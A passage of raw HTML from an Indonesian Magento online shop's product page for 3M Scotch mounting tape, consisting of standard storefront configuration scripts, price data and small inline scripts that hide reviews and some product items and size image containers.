                "productReviewUrl": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F30\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemgdNmvfSeArray = document.querySelectorAll('#reviews');
    if(elemgdNmvfSeArray.length !== 'undefined'){
        elemgdNmvfSeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattuliskantor.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattuliskantor.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattuliskantor.biz.id\/","customerLoginUrl":"https:\/\/www.alattuliskantor.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattuliskantor.biz.id\/","http:\/\/www.alattuliskantor.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "5"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattuliskantor.biz.id\/page_cache\/block\/render\/id\/30\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_30","catalog_product_view_sku_3M-SCOTCH-110-5B","blog_css","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/3m-scotch-110-5b-mounting-tape-12mmx5m.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"5","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattuliskantor.biz.id\/rest\/atkbizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattuliskantor.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"30":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.alattuliskantor.biz.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/30\\\/\",\"data\":{\"product\":\"30\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.alattuliskantor.biz.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/30\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattuliskantor.biz.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"30\",\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s\"}}","required_options":null},"price_info":{"final_price":45500,"max_price":45500,"max_regular_price":45500,"minimal_regular_price":45500,"special_price":null,"minimal_price":45500,"regular_price":50500,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a045.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a045.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a045.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a045.500,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a050.500,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":45500,"max_price":45500,"max_regular_price":45500,"minimal_regular_price":45500,"special_price":45500,"minimal_price":45500,"regular_price":50500,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a045.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a045.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a045.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a045.500,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a045.500,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a050.500,00<\/span>"}}}},"images":[{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 110-5B Mounting Tape 12mm x 5m harga normal 45500 di Distributor ATK Bina Mandiri Stationery","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 110-5B Mounting Tape 12mm x 5m harga normal 45500 di Distributor ATK Bina Mandiri Stationery","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 110-5B Mounting Tape 12mm x 5m harga normal 45500 di Distributor ATK Bina Mandiri Stationery","resized_width":75,"resized_height":90},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 110-5B Mounting Tape 12mm x 5m harga normal 45500 di Distributor ATK Bina Mandiri Stationery","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 110-5B Mounting Tape 12mm x 5m harga normal 45500 di Distributor ATK Bina Mandiri Stationery","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 110-5B Mounting Tape 12mm x 5m harga normal 45500 di Distributor ATK Bina Mandiri Stationery","resized_width":75,"resized_height":90}],"url":"https:\/\/www.alattuliskantor.biz.id\/3m-scotch-110-5b-mounting-tape-12mmx5m.html","id":30,"name":"3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan","type":"simple","is_salable":"1","store_id":5,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.alattuliskantor.biz.id\/3m-scotch-110-5b-mounting-tape-12mmx5m.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattuliskantor.biz.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":30,\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"5","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemZPh5AZVmArray = document.querySelectorAll('li#product-item_60');
    if(elemZPh5AZVmArray.length !== 'undefined'){
        elemZPh5AZVmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-60");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-60  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7MCReW8jArray = document.querySelectorAll('li#product-item_816');
    if(elem7MCReW8jArray.length !== 'undefined'){
        elem7MCReW8jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfFvw4ayFArray = document.querySelectorAll('li#product-item_2054');
    if(elemfFvw4ayFArray.length !== 'undefined'){
        elemfFvw4ayFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUpGX2RNQArray = document.querySelectorAll('li#product-item_42');
    if(elemUpGX2RNQArray.length !== 'undefined'){
        elemUpGX2RNQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvSOunTARArray = document.querySelectorAll('li#product-item_77');
    if(elemvSOunTARArray.length !== 'undefined'){
        elemvSOunTARArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemksCuxxvjArray = document.querySelectorAll('li#product-item_1712');
    if(elemksCuxxvjArray.length !== 'undefined'){
        elemksCuxxvjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1712");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1712  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUqTHmpxhArray = document.querySelectorAll('li#product-item_62');
    if(elemUqTHmpxhArray.length !== 'undefined'){
        elemUqTHmpxhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-62");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-62  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem08SeoNAOArray = document.querySelectorAll('li#product-item_1277');
    if(elem08SeoNAOArray.length !== 'undefined'){
        elem08SeoNAOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiXOAGuwuArray = document.querySelectorAll('li#product-item_2056');
    if(elemiXOAGuwuArray.length !== 'undefined'){
        elemiXOAGuwuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeK5SsfUXArray = document.querySelectorAll('li#product-item_44');
    if(elemeK5SsfUXArray.length !== 'undefined'){
        elemeK5SsfUXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-44");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-44  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUfsvIVOaArray = document.querySelectorAll('li#product-item_79');
    if(elemUfsvIVOaArray.length !== 'undefined'){
        elemUfsvIVOaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS8urNjH5Array = document.querySelectorAll('li#product-item_1714');
    if(elemS8urNjH5Array.length !== 'undefined'){
        elemS8urNjH5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1714");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1714  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemx2ZWFdB5Array = document.querySelectorAll('li#product-item_64');
    if(elemx2ZWFdB5Array.length !== 'undefined'){
        elemx2ZWFdB5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhOYQBQ1cArray = document.querySelectorAll('li#product-item_1332');
    if(elemhOYQBQ1cArray.length !== 'undefined'){
        elemhOYQBQ1cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1332");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1332  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj0AYG5urArray = document.querySelectorAll('li#product-item_46');
    if(elemj0AYG5urArray.length !== 'undefined'){
        elemj0AYG5urArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-46");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-46  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQTSbkdcdArray = document.querySelectorAll('li#product-item_81');
    if(elemQTSbkdcdArray.length !== 'undefined'){
        elemQTSbkdcdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
